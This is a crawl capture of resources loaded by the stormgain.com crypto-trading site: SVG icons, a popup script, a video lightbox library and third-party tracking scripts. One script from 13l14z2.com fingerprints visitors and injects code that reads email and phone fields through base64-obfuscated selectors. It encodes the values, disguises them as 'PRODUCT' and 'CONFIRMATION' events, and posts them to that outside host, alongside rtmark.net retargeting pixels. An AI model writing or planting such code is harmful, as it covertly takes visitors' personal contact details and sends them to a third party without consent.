1.0846 2.283 2.8094 2.283 4.7831 0 1.9738-.821 3.6807-2.39 4.7832-1.391.978-2.694 1.1381-4.353 1.1381h-3.068zm2.319 9.8687v-7.8772h.714c.785 0 1.962.0711 2.925.7824.946.7113 1.463 1.9205 1.463 3.1651 0 1.2625-.536 2.4717-1.481 3.1473-1.035.7468-2.318.7824-2.907.7824zm11.952-9.8687h2.319v9.8687h3.925v1.9916h-6.244zm16.5 1.9915v-1.9914h-6.688v11.8602h6.688v-1.9916h-4.37v-3.2362h4.148v-1.9915h-4.148v-2.6495zm4.46-1.9915h3.443c1.641 0 2.48.4268 3.032.8891.91.7645 1.178 1.7781 1.178 2.6672 0 1.1557-.464 2.1693-1.391 2.7917-.303.2134-.732.409-1.303.5157l3.711 4.9966h-2.89l-3.176-4.7655h-.284v4.7655h-2.32zm2.23 5.4589v-3.5741h.738c.454 0 2.384.0178 2.384 1.7782 0 1.7425-1.949 1.7959-2.422 1.7959z" fill="#e9eaec"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504
body_size: 211
content:
(function () {
	var retargetUrl = window.location.href;
	if (window.parent && window.location !== window.parent.location) {
		retargetUrl = window.parent.document.referrer;
	}
	const ticker = window.setInterval(function() {
		if (!window.document.body) {
			return;
		}
		clearInterval(ticker);

		var pixel = document.createElement('img');
		pixel.setAttribute(
			'style',
			'position: absolute; width: 1px; height: 1px; left: 0px; bottom: 0px; opacity: 0;',
		)
		pixel.src = 'https://my.rtmark.net/img.gif?f=sync&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504&ttl=&rurl=' + encodeURIComponent(retargetUrl);
		window.document.body.appendChild(pixel);
	}, 500);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/sites/default/files/2024-07/icon-twitter.svg?22-08-19
body_size: -78
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.0494 2L9.88704 12.4796L2 21H3.77513L10.6803 13.5402L16.2595 21H22.3001L14.0215 9.9308L21.3627 2H19.5876L13.2284 8.87023L8.09026 2H2.0494ZM4.65999 3.30755H7.43502L19.6893 19.6922H16.9143L4.65999 3.30755Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/app-btn/app_store.svg
body_size: 3254
content:
<svg width="199" height="56" viewBox="0 0 199 56" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M0 2C0 0.89543 0.895431 0 2 0H196.667C197.771 0 198.667 0.895431 198.667 2V54C198.667 55.1046 197.771 56 196.667 56H2C0.895429 56 0 55.1046 0 54V2Z" fill="white"/>
  <path d="M68.7697 9.87079V18.1583H71.5552C74.019 18.1583 75.4663 16.6248 75.4663 14.0116C75.4663 11.4042 74.0133 9.87079 71.5552 9.87079H68.7697ZM69.8035 10.8012H71.4863C73.37 10.8012 74.4095 11.9498 74.4095 14.0231C74.4095 16.0792 73.3643 17.2279 71.4863 17.2279H69.8035V10.8012ZM79.0731 18.2617C80.7214 18.2617 81.8356 17.0728 81.8356 15.1718C81.8356 13.2651 80.7214 12.0819 79.0731 12.0819C77.419 12.0819 76.3048 13.2651 76.3048 15.1718C76.3048 17.0728 77.419 18.2617 79.0731 18.2617ZM79.0731 17.3829C78.0163 17.3829 77.3214 16.5789 77.3214 15.1718C77.3214 13.7647 78.0163 12.9606 79.0731 12.9606C80.1298 12.9606 80.819 13.7647 80.819 15.1718C80.819 16.5789 80.1298 17.3829 79.0731 17.3829ZM90.4446 12.1853H89.4568L88.2622 17.0441H88.2392L86.8839 12.1853H85.919L84.5693 17.0441H84.5463L83.3517 12.1853H82.3582L84.0295 18.1583H85.046L86.3899 13.5349H86.4129L87.7625 18.1583H88.7791L90.4446 12.1853ZM91.2659 18.1583H92.2652V14.6434C92.2652 13.6326 92.8798 12.9664 93.8216 12.9664C94.7406 12.9664 95.1943 13.4947 95.1943 14.4596V18.1583H96.1936V14.2816C96.1936 12.9262 95.4355 12.0819 94.1261 12.0819C93.2014 12.0819 92.5639 12.4954 92.2308 13.1387H92.2078V12.1853H91.2659V18.1583ZM97.5203 18.1583H98.5196V9.87079H97.5203V18.1583ZM102.345 18.2617C103.993 18.2617 105.107 17.0728 105.107 15.1718C105.107 13.2651 103.993 12.0819 102.345 12.0819C100.691 12.0819 99.5764 13.2651 99.5764 15.1718C99.5764 17.0728 100.691 18.2617 102.345 18.2617ZM102.345 17.3829C101.288 17.3829 100.593 16.5789 100.593 15.1718C100.593 13.7647 101.288 12.9606 102.345 12.9606C103.401 12.9606 104.091 13.7647 104.091 15.1718C104.091 16.5789 103.401 17.3829 102.345 17.3829ZM108.088 17.4116C107.37 17.4116 106.893 17.0383 106.893 16.4698C106.893 15.9069 107.353 15.5508 108.157 15.4992L109.753 15.4015V15.8897C109.753 16.7512 109.03 17.4116 108.088 17.4116ZM107.864 18.2617C108.668 18.2617 109.426 17.8137 109.782 17.1302H109.805V18.1583H110.753V14.0289C110.753 12.84 109.868 12.0819 108.467 12.0819C107.054 12.0819 106.17 12.8745 106.101 13.9083H107.066C107.192 13.3225 107.674 12.9606 108.444 12.9606C109.271 12.9606 109.753 13.3971 109.753 14.1265V14.6262L108.042 14.7238C106.664 14.8042 105.877 15.4475 105.877 16.4698C105.877 17.5437 106.675 18.2617 107.864 18.2617ZM114.285 18.2617C115.146 18.2617 115.83 17.8366 116.214 17.1475H116.232V18.1583H117.185V9.87079H116.186V13.1559H116.163C115.807 12.5012 115.118 12.0819 114.262 12.0819C112.757 12.0819 111.729 13.2995 111.729 15.1718C111.729 17.0441 112.763 18.2617 114.285 18.2617ZM114.474 12.9606C115.502 12.9606 116.191 13.8394 116.191 15.1718C116.191 16.51 115.502 17.3829 114.474 17.3829C113.418 17.3829 112.751 16.5272 112.751 15.1718C112.751 13.8221 113.418 12.9606 114.474 12.9606ZM123.422 18.2617C125.071 18.2617 126.185 17.0728 126.185 15.1718C126.185 13.2651 125.071 12.0819 123.422 12.0819C121.768 12.0819 120.654 13.2651 120.654 15.1718C120.654 17.0728 121.768 18.2617 123.422 18.2617ZM123.422 17.3829C122.365 17.3829 121.67 16.5789 121.67 15.1718C121.67 13.7647 122.365 12.9606 123.422 12.9606C124.479 12.9606 125.168 13.7647 125.168 15.1718C125.168 16.5789 124.479 17.3829 123.422 17.3829ZM127.195 18.1583H128.195V14.6434C128.195 13.6326 128.81 12.9664 129.751 12.9664C130.67 12.9664 131.124 13.4947 131.124 14.4596V18.1583H132.123V14.2816C132.123 12.9262 131.365 12.0819 130.056 12.0819C129.131 12.0819 128.494 12.4954 128.16 13.1387H128.137V12.1853H127.195V18.1583ZM136.132 10.7438V12.1853H135.242V13.0066H136.132V16.6076C136.132 17.7562 136.557 18.2042 137.654 18.2042C137.889 18.2042 138.165 18.187 138.285 18.1583V17.3197C138.217 17.3312 137.987 17.3485 137.872 17.3485C137.361 17.3485 137.131 17.1015 137.131 16.5559V13.0066H138.291V12.1853H137.131V10.7438H136.132ZM139.411 18.1583H140.411V14.6778C140.411 13.6441 141.025 12.9664 142.019 12.9664C142.955 12.9664 143.431 13.5349 143.431 14.4826V18.1583H144.431V14.2988C144.431 12.9664 143.638 12.0819 142.329 12.0819C141.422 12.0819 140.767 12.4725 140.434 13.1387H140.411V9.87079H139.411V18.1583ZM148.095 12.9491C149.037 12.9491 149.663 13.6613 149.686 14.6606H146.441C146.504 13.6671 147.159 12.9491 148.095 12.9491ZM149.663 16.4468C149.496 17.0096 148.939 17.3944 148.181 17.3944C147.107 17.3944 146.436 16.6421 146.436 15.4992V15.4417H150.72V15.0627C150.72 13.2536 149.726 12.0819 148.112 12.0819C146.464 12.0819 145.407 13.3397 145.407 15.1947C145.407 17.0728 146.447 18.2617 148.158 18.2617C149.462 18.2617 150.473 17.492 150.645 16.4468H149.663Z" fill="black"/>
  <path d="M81.0481 43.821H83.8941L77.6376 26.4927H74.7315L68.4751 43.821H71.2731L72.8582 39.1377H79.4629L81.0481 43.821ZM76.1246 29.3747H76.1966L78.7785 36.9762H73.5427L76.1246 29.3747ZM92.5638 30.9839C90.7385 30.9839 89.2855 31.9086 88.5409 33.3616H88.4929V31.188H85.9831V48H88.577V41.7436H88.637C89.3575 43.1486 90.7986 44.0372 92.6118 44.0372C95.7821 44.0372 97.8836 41.5034 97.8836 37.5045C97.8836 33.5057 95.7701 30.9839 92.5638 30.9839ZM91.8793 41.8396C89.8859 41.8396 88.5649 40.1344 88.5649 37.5045C88.5649 34.8987 89.8979 33.1694 91.8793 33.1694C93.9328 33.1694 95.2177 34.8626 95.2177 37.5045C95.2177 40.1584 93.9328 41.8396 91.8793 41.8396ZM106.962 30.9839C105.136 30.9839 103.683 31.9086 102.939 33.3616H102.891V31.188H100.381V48H102.975V41.7436H103.035C103.755 43.1486 105.196 44.0372 107.01 44.0372C110.18 44.0372 112.281 41.5034 112.281 37.5045C112.281 33.5057 110.168 30.9839 106.962 30.9839ZM106.277 41.8396C104.284 41.8396 102.963 40.1344 102.963 37.5045C102.963 34.8987 104.296 33.1694 106.277 33.1694C108.331 33.1694 109.615 34.8626 109.615 37.5045C109.615 40.1584 108.331 41.8396 106.277 41.8396ZM119.81 38.9936C119.978 42.1278 122.572 44.1093 126.414 44.1093C130.521 44.1093 133.103 42.0798 133.103 38.8375C133.103 36.3037 131.626 34.8746 128.072 34.034L126.163 33.5657C123.929 33.0133 123.016 32.2928 123.016 31.0679C123.016 29.5308 124.445 28.4741 126.535 28.4741C128.624 28.4741 130.053 29.5188 130.209 31.2481H132.827C132.743 28.2579 130.233 26.2045 126.57 26.2045C122.872 26.2045 120.266 28.2579 120.266 31.2481C120.266 33.6618 121.743 35.1508 124.925 35.9194L127.171 36.4598C129.416 37.0121 130.365 37.8167 130.365 39.1617C130.365 40.7108 128.792 41.8396 126.607 41.8396C124.325 41.8396 122.656 40.7108 122.464 38.9936H119.81ZM136.453 28.1979V31.188H134.616V33.2415H136.453V40.4946C136.453 42.9324 137.45 43.9051 140.008 43.9051C140.584 43.9051 141.16 43.8571 141.449 43.785V41.7315C141.281 41.7676 140.86 41.7916 140.596 41.7916C139.539 41.7916 139.059 41.2992 139.059 40.2065V33.2415H141.461V31.188H139.059V28.1979H136.453ZM149.206 44.0612C152.82 44.0612 155.198 41.5754 155.198 37.5045C155.198 33.4457 152.809 30.9598 149.206 30.9598C145.603 30.9598 143.213 33.4457 143.213 37.5045C143.213 41.5754 145.591 44.0612 149.206 44.0612ZM149.206 41.9237C147.176 41.9237 145.856 40.3145 145.856 37.5045C145.856 34.7065 147.176 33.0974 149.206 33.0974C151.235 33.0974 152.556 34.7065 152.556 37.5045C152.556 40.3145 151.247 41.9237 149.206 41.9237ZM157.695 43.821H160.289V36.2556C160.289 34.4663 161.322 33.3496 162.991 33.3496C163.496 33.3496 163.952 33.4096 164.156 33.4937V31.0799C163.964 31.0439 163.639 30.9839 163.267 30.9839C161.778 30.9839 160.65 31.8605 160.229 33.3376H160.169V31.188H157.695V43.821ZM170.989 33.0493C172.802 33.0493 174.026 34.4063 174.087 36.3397H167.77C167.902 34.4303 169.175 33.0493 170.989 33.0493ZM174.074 40.1104C173.726 41.2152 172.634 41.9597 171.156 41.9597C169.079 41.9597 167.758 40.5067 167.758 38.3091V38.153H176.68V37.2643C176.68 33.4336 174.495 30.9598 170.989 30.9598C167.422 30.9598 165.14 33.6017 165.14 37.5646C165.14 41.5514 167.386 44.0612 171.097 44.0612C173.991 44.0612 176.176 42.416 176.537 40.1104H174.074Z" fill="black"/>
  <path d="M53.3926 37.6597C52.8166 38.9894 52.1349 40.2133 51.3451 41.3387C50.2684 42.8727 49.3869 43.9346 48.7075 44.5243C47.6544 45.4921 46.526 45.9879 45.3177 46.016C44.4503 46.016 43.4042 45.7694 42.1865 45.269C40.9648 44.771 39.8421 44.5243 38.8155 44.5243C37.7389 44.5243 36.5841 44.771 35.3491 45.269C34.1121 45.7694 33.1156 46.0301 32.3537 46.056C31.195 46.1053 30.0401 45.5955 28.8873 44.5243C28.1515 43.8829 27.2312 42.7835 26.1287 41.2259C24.9458 39.5626 23.9733 37.6339 23.2114 35.4349C22.3954 33.0598 21.9864 30.7599 21.9864 28.5333C21.9864 25.9827 22.5379 23.7828 23.6425 21.9393C24.5106 20.4586 25.6656 19.2906 27.1111 18.4331C28.5566 17.5756 30.1184 17.1386 31.8003 17.1107C32.7207 17.1107 33.9276 17.3952 35.4273 17.9543C36.9229 18.5153 37.8832 18.7998 38.3042 18.7998C38.619 18.7998 39.6858 18.4672 41.4942 17.8039C43.2044 17.1889 44.6477 16.9342 45.8302 17.0346C49.0343 17.293 51.4415 18.5553 53.0423 20.8293C50.1767 22.5645 48.7592 24.9948 48.7875 28.1125C48.8133 30.541 49.6949 32.5618 51.4274 34.1663C52.2125 34.9111 53.0893 35.4866 54.0649 35.8954C53.8534 36.5085 53.63 37.0959 53.3926 37.6597ZM46.0441 8.7614C46.0441 10.6648 45.3483 12.442 43.9614 14.087C42.2876 16.0425 40.2631 17.1725 38.0677 16.9942C38.0398 16.7658 38.0235 16.5255 38.0235 16.2729C38.0235 14.4457 38.8195 12.4902 40.233 10.8912C40.9387 10.0817 41.8363 9.40855 42.9246 8.87158C44.0107 8.34262 45.038 8.05009 46.0041 8C46.0323 8.25445 46.0441 8.50892 46.0441 8.76137V8.7614Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/popup/popup.js?swvkci
body_size: 929
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-landing-trigger]",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"landingTrigger",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"popupAlias",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".popup",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"hidden",r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"popup-window",i=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"popup-shadow",l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"popup-close",c=arguments.length>8&&void 0!==arguments[8]?arguments[8]:"closeBtn",d=document.querySelectorAll(e),p=document.querySelectorAll(n),s=function(){console.log("Saving popup closed state"),sessionStorage.setItem("popupClosed","true")};function u(e,t){Array.prototype.forEach.call(e,t)}function f(e,t){return e.classList.contains(t)}function h(e,t,o){var n=document.createElement("div");if(n.className=t,"object"===_typeof(o))for(var a in o)n.dataset[a]=o[a];e.parentNode.insertBefore(n,e),n.appendChild(e)}var m=function(e){var t=e.split("");return t.forEach(function(e,o){e===e.toUpperCase()&&t.splice(o,1,"-".concat(e.toLowerCase()))}),t.join("")};function v(e){var t,n=document.querySelector(e);if(n)if(window.location.hash=n.dataset[o],f(n.parentElement,r.split(" ")[0])){var d=n.parentElement?n.parentElement.parentElement:null;if(!d||!f(d,i.split(" ")[0]))return;t=a,d.classList.remove(t)}else{var p={targetSelector:"".concat(e),role:c};h(n,r),function(e,t,o){var n=document.createElement("div");if(n.className=t,"object"===_typeof(o))for(var a in o)n.dataset[a]=o[a];e.appendChild(n)}(n.parentElement,l,p),h(n.parentElement,i,p)}}function g(e){var t,o,n=document.querySelector(e);n&&(t=n.parentElement?n.parentElement.parentElement:null),t&&f(t,i.split(" ")[0])&&(history&&history.pushState("",document.title,window.location.pathname+window.location.search),o=a,t.classList.add(o),s())}d.length&&p.length&&(["load","hashchange"].forEach(function(e){window.addEventListener(e,function(){if("true"!==sessionStorage.getItem("popupClosed")){var e=document.querySelector(".popup-shadow");e&&e.classList.remove("hidden"),u(p,function(e){window.location.hash===e.id?v(e.id):window.location.hash.slice(1)===e.dataset[o]&&v("[data-".concat(m(o),'="').concat(e.dataset[o],'"]'))})}})}),document.querySelectorAll(".non-closable").forEach(function(e){e.addEventListener("click",function(e){e.stopPropagation()})}),document.addEventListener("click",function(e){var n=e.target;n.closest(".non-closable")||u(d,function(a){if(n.dataset.role===c&&(document.querySelector(n.dataset.targetSelector),g(n.dataset.targetSelector),s()),n===a){e.preventDefault();var r=a.href.includes("#")&&a.href.split("#")[1];v(a.dataset[t]||"[data-".concat(m(o),'="').concat(r,'"]'))}})}))}('[href="#modal_youhodler"]',"regTrigger",void 0,void 0,void 0,"popup-window popup-window--dark","popup-shadow popup-shadow--dark")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg
body_size: 211
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36.9696 22.3529C36.8274 22.4631 34.3184 23.8769 34.3184 27.0206C34.3184 30.6568 37.5111 31.9431 37.6066 31.975C37.5919 32.0534 37.0994 33.7367 35.9233 35.4519C34.8746 36.9612 33.7793 38.4681 32.1132 38.4681C30.447 38.4681 30.0182 37.5003 28.0948 37.5003C26.2203 37.5003 25.5539 38.5 24.0298 38.5C22.5058 38.5 21.4424 37.1034 20.2197 35.3882C18.8034 33.3741 17.6592 30.2451 17.6592 27.2754C17.6592 22.5122 20.7563 19.9859 23.8044 19.9859C25.424 19.9859 26.7741 21.0494 27.7909 21.0494C28.7588 21.0494 30.2681 19.9222 32.1107 19.9222C32.809 19.9222 35.3181 19.9859 36.9696 22.3529ZM31.236 17.9057C31.998 17.0015 32.5371 15.747 32.5371 14.4925C32.5371 14.3185 32.5224 14.1421 32.4905 14C31.2507 14.0466 29.7756 14.8257 28.8862 15.8573C28.1879 16.6512 27.5361 17.9057 27.5361 19.1774C27.5361 19.3685 27.568 19.5596 27.5827 19.6209C27.6611 19.6356 27.7885 19.6527 27.9159 19.6527C29.0283 19.6527 30.4274 18.9078 31.236 17.9057Z" fill="#2A7AFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17
body_size: 342
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M41.984 45.832c2.5 0 4.524 1.875 4.477 4.168 0 2.293-1.973 4.168-4.477 4.168-2.46 0-4.484-1.875-4.484-4.168s1.98-4.168 4.484-4.168Zm16.032 0c2.504 0 4.484 1.875 4.484 4.168s-1.98 4.168-4.484 4.168c-2.457 0-4.477-1.875-4.477-4.168s1.973-4.168 4.477-4.168Zm20.695-37.5c4.848 0 8.789 4.027 8.789 9.016v78.484l-9.21-8.312-5.188-4.899-5.489-5.207 2.274 8.094H21.289c-4.848 0-8.789-4.024-8.789-9.012V17.348c0-4.989 3.941-9.016 8.79-9.016Zm-16.54 57.14c9.47-.304 13.118-6.652 13.118-6.652 0-14.086-6.176-25.508-6.176-25.508-6.168-4.722-12.043-4.59-12.043-4.59l-.597.7c7.285 2.273 10.668 5.558 10.668 5.558a34.422 34.422 0 0 0-12.899-4.203 35.46 35.46 0 0 0-8.656.086c-.258 0-.473.047-.727.086-1.5.133-5.148.7-9.73 2.758-1.582.742-2.527 1.273-2.527 1.273s3.558-3.46 11.27-5.734l-.43-.523s-5.872-.133-12.044 4.593c0 0-6.168 11.418-6.168 25.504 0 0 3.598 6.344 13.07 6.653 0 0 1.583-1.97 2.876-3.633-5.446-1.664-7.5-5.164-7.5-5.164s.426.308 1.195.746c.043.039.082.086.172.129.129.09.258.133.387.219a24.87 24.87 0 0 0 3.125 1.488 35.43 35.43 0 0 0 6.304 1.883c3.664.718 7.43.734 11.098.043a27.893 27.893 0 0 0 6.215-1.88c1.5-.57 3.168-1.406 4.93-2.581 0 0-2.145 3.586-7.762 5.207a194.32 194.32 0 0 0 2.836 3.543Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/mini-logo.svg?11-16-2025
body_size: -50
content:
<svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.3092 0.82373L-0.274414 14.0002H13.3092L26.9021 0.82373H13.3092Z" fill="#13DA5A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.3092 14L-0.274414 28H13.3092L26.9021 14H13.3092Z" fill="#13DA5A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci
body_size: 1375
content:
/*! mediabox v1.1.3 | (c) 2018 Pedro Rogerio | https://github.com/pinceladasdaweb/mediabox */
(function(a,b){if(typeof define==="function"&&define.amd){define([],b)}else{if(typeof exports==="object"){module.exports=b()}else{a.MediaBox=b()}}}(this,function(){var a=function(c,d){var b={autoplay:"1"},d=d||0;if(!this||!(this instanceof a)){return new a(c,d)}if(!c){return false}this.params=Object.assign(b,d);this.selector=c instanceof NodeList?c:document.querySelectorAll(c);this.root=document.querySelector("body");this.run()};a.prototype={run:function(){Array.prototype.forEach.call(this.selector,function(b){b.addEventListener("click",function(d){d.preventDefault();var c=this.parseUrl(b.getAttribute("href"));this.render(c);this.events()}.bind(this),false)}.bind(this));this.root.addEventListener("keyup",function(b){if((b.keyCode||b.which)===27){this.close(this.root.querySelector(".mediabox-wrap"))}}.bind(this),false)},template:function(b,e){var c;for(c in e){if(e.hasOwnProperty(c)){b=b.replace(new RegExp("{"+c+"}","g"),e[c])}}return b},parseUrl:function(c){var b={},d;if(d=c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/)){b.provider="youtube";b.id=d[2]}else{if(d=c.match(/https?:\/\/(?:www\.)?vimeo.com\/(?:channels\/|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|)(\d+)(?:$|\/|\?)/)){b.provider="vimeo";b.id=d[3]}else{b.provider="Unknown";b.id=""}}return b},render:function(c){var b,e,d;if(c.provider==="youtube"){b="https://www.youtube.com/embed/"+c.id}else{if(c.provider==="vimeo"){b="https://player.vimeo.com/video/"+c.id}else{throw new Error("Invalid video URL")}}d=this.serialize(this.params);e=this.template('<div class="mediabox-wrap" role="dialog" aria-hidden="false"><div class="mediabox-content" role="document" tabindex="0"><span id="mediabox-esc" class="mediabox-close" aria-label="close" tabindex="1"></span><iframe src="{embed}{params}" frameborder="0" allowfullscreen allow="autoplay"></iframe></div></div>',{embed:b,params:d});this.lastFocusElement=document.activeElement;this.root.insertAdjacentHTML("beforeend",e);document.body.classList.add("stop-scroll")},events:function(){var c=document.querySelector(".mediabox-wrap");var b=document.querySelector(".mediabox-content");c.addEventListener("click",function(d){if(d.target&&d.target.nodeName==="SPAN"&&d.target.className==="mediabox-close"||d.target.nodeName==="DIV"&&d.target.className==="mediabox-wrap"||(d.target.className==="mediabox-content"&&d.target.nodeName!=="IFRAME")){this.close(c)}}.bind(this),false);document.addEventListener("focus",function(d){if(b&&!b.contains(d.target)){d.stopPropagation();b.focus()}},true);b.addEventListener("keypress",function(d){if(d.keyCode===13){this.close(c)}}.bind(this),false)},close:function(b){if(b===null){return true}var c=null;if(c){clearTimeout(c)}b.classList.add("mediabox-hide");c=setTimeout(function(){var d=document.querySelector(".mediabox-wrap");if(d!==null){document.body.classList.remove("stop-scroll");this.root.removeChild(d);this.lastFocusElement.focus()}}.bind(this),500)},serialize:function(b){return"?"+Object.keys(b).reduce(function(c,d){c.push(d+"="+encodeURIComponent(b[d]));return c},[]).join("&")}};return a}));if(typeof Object.assign!="function"){Object.defineProperty(Object,"assign",{value:function assign(d,f){if(d==null){throw new TypeError("Cannot convert undefined or null to object")}var e=Object(d);for(var c=1;c<arguments.length;c++){var b=arguments[c];if(b!=null){for(var a in b){if(Object.prototype.hasOwnProperty.call(b,a)){e[a]=b[a]}}}}return e},writable:true,configurable:true})};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://13l14z2.com/track/code.js
body_size: 3366
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://13l14z2.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://13l14z2.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

if (typeof ThumbmarkJS == "object") {ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) { t.push({ event: "user", uxid: e }); if (typeof appendTrackingPixel == "function"){ appendTrackingPixel(e);}});} else{ t.push({ event: "user", uxid: "d46a9c1e-0f2b-43b4-90da-e05fa62ed126" });}

window.wwDataDr=true;
appendTag(`<script>
var d = {};
window.rtgData = window.rtgData || [];
document.querySelectorAll(atob('LmVtYWls')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1lbWFpbCBzcGFuLmVtYWlsLXRleHQ=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3Bob25l')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1waG9uZSBkZCBiZGk=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    }); 


d.data = window.rtgData;
(function (f, g, h) {
    var e = window.XMLHttpRequest;
    if (!e)
        return !1;


    var b = new e;
    b.open("POST", f, !0);
    b.setRequestHeader("Content-Type", "application/json");
    b.onreadystatechange = function () {
        XMLHttpRequest.DONE == b.readyState && (h(),
            b = null)
    };
    b.send(g)
})("https://13l14z2.com/tr", JSON.stringify(d), function () { });
</script>

<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" defer></script>
<noscript><img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" width="1" height="1" /></noscript>`);


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/google_play_blue.svg
body_size: 71
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.6278 17.5L32.1247 28L21.6288 38.5C21.4422 38.4215 21.2829 38.2896 21.171 38.1209C21.0591 37.9522 20.9996 37.7541 21 37.5516V18.4484C21.0001 18.2461 21.0596 18.0484 21.1713 17.8798C21.2829 17.7111 21.4416 17.5791 21.6278 17.5ZM32.8535 28.7288L35.2264 31.1018L23.9523 37.63L32.8535 28.7288ZM36.1511 25.4322L39.0446 27.1083C39.2008 27.1989 39.3305 27.329 39.4206 27.4855C39.5108 27.642 39.5582 27.8194 39.5582 28C39.5582 28.1806 39.5108 28.358 39.4206 28.5145C39.3305 28.671 39.2008 28.801 39.0446 28.8917L36.1501 30.5678L33.5823 28L36.1511 25.4322ZM23.9523 18.37L35.2275 24.8972L32.8535 27.2712L23.9523 18.37Z" fill="#2A7AFF"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stormgain.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4574
content:
